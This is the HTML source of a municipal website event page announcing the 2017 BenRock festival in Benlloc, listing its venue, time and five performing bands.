<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular event-template-default single single-event postid-3991 wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="post-cover single-cover"><img src="https://benlloc.es/wp-content/uploads/Égalité-1024x582-470x267.jpg" alt="BenRock" class="Thumbnail thumbnail thumb-singular " width="470" /></div><!-- end .post-cover -->
				<div class="widget">
					<h1 class="post-title">BenRock</h1>
										<span class="meta-date">
						
												
																	</span><!-- .meta-date -->
										
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-337 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;">			<div class="em em-location-map-container" style="position:relative; width:350px; height: 300px;">
				<div class='em-location-map' id='em-location-map-590685560' style="width: 100%; height: 100%;">
					<div class="em-loading-maps">
						<span>Loading Map....</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
							<rect x="19.5" y="26" width="11" height="48" fill="#85a2b6">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="2;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="96;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
							</rect>
							<rect x="44.5" y="26" width="11" height="48" fill="#bbcedd">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
							</rect>
							<rect x="69.5" y="26" width="11" height="48" fill="#dce4eb">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
							</rect>
						</svg>
					</div>
				</div>
			</div>
			<div class='em-location-map-info' id='em-location-map-info-590685560' style="display:none; visibility:hidden;">
				<div class="em-map-balloon" style="font-size:12px;">
					<div class="em-map-balloon-content" ><strong>Pista poliesportiva</strong><br/>LLibertat - Benlloch<br/><a href="https://benlloc.es/locations/pista-poliesportiva/">Esdeveniments</a></div>
				</div>
			</div>
			<div class='em-location-map-coords' id='em-location-map-coords-590685560' style="display:none; visibility:hidden;">
				<span class="lat">40.2099842</span>
				<span class="lng">0.029213099999992664</span>
			</div>
			</div>
<p>
	<strong>Data/Hora</strong><br/>
	11/08/2017<br /><i>11:00 pm - 11:59 pm</i>
</p>

<p>
	<strong>Localització</strong><br/>
	<a href="https://benlloc.es/locations/pista-poliesportiva/">Pista poliesportiva</a>
</p>

<p>
	<strong>Categories</strong>
		<ul class="event-categories">
					<li><a href="https://benlloc.es/events/categories/vineabenlloch/benrock-festival/">Benrock Festival</a></li>
					<li><a href="https://benlloc.es/events/categories/vineabenlloch/festes/">Festes</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<ul>
<li>Ègalité</li>
<li>La Fumiga</li>
<li>Saw when</li>
<li>Hereus</li>
<li>Jamaican memories</li>
</ul>

	</div>
</div>
	
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
